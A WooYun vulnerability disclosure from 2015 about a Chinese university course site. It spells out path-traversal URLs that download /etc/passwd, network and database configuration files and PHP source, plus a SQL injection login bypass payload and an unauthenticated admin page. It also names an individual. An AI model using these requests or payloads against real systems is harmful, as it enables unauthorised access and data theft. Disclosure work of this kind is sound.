漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0113165

漏洞标题:中国传媒大学某分站文件下载

相关厂商:中国传媒大学

漏洞作者: 小红猪

提交时间:2015-05-20 19:54

修复时间:2015-05-25 19:56

公开时间:2015-05-25 19:56

漏洞类型:任意文件遍历/下载

危害等级:高

自评Rank:12

漏洞状态:已交由第三方合作机构(CCERT教育网应急响应组)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-05-20: 细节已通知厂商并且等待厂商处理中

2015-05-25: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

非root权限任意文件下载,可下载到数据库配置文件,可导致整站源码泄露。

详细说明:

域名:course.cuc.edu.cn

即中国传媒大学精品课程

发现如下链接:

http://course.cuc.edu.cn/course/web066/web066/viewPage.php?type=exercise

如下图:

正常的文件下载链接类似:

http://course.cuc.edu.cn/course/web066/web066/download.php?filename=Pa-o29rF.DOC

测试发现download.php中并未采取任何安全措施,导致目录遍历。



下载/etc/passwd文件:

http://course.cuc.edu.cn/course/web066/web066/download.php?filename=/../../../../../../etc/passwd



下载网络配置文件:

http://course.cuc.edu.cn/course/web066/web066/download.php?filename=/../../../../../../../../etc/sysconfig/network-scripts/ifcfg-eth0

download.php:

http://course.cuc.edu.cn/course/web066/web066/download.php?filename=/../download.php

http://course.cuc.edu.cn/course/web066/web066/download.php?filename=/../download.php



viewPage.php:

http://course.cuc.edu.cn/course/web066/web066/download.php?filename=/../viewPage.php



可以看到数据库配置文件的路径:

http://course.cuc.edu.cn/course/web066/web066/download.php?filename=/../include/connDB.php

附赠一简单审计得到的SQL注入:

在登录的位置,即文件signUp.php的内容如下:

很明显从客户端获取的用户名及密码值直接进入数据库里了。比如用户名处输入admin' or '1'='1便可登录成功。



其实最后发现/admin/index.php存在未授权访问。。。

漏洞证明:

参考详细说明里。

修复方案:

期间发现网络设计与开发的童鞋,阳小珊,嗯,就联系TA吧,嘎嘎~

1)对fileName的取值范围进行严格限制,比如只允许访问特定的目录,其他目录都禁止访问,从权限上严格控制;

版权声明:转载请注明来源 小红猪@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2015-05-25 19:56

厂商回复:

最新状态:

暂无